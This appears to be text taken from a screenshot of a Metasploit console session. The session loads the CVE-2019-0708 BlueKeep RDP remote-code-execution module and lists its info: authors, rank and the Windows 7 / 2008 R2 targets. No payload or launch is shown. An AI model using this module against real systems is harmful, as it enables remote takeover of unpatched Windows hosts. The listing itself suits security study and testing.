 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)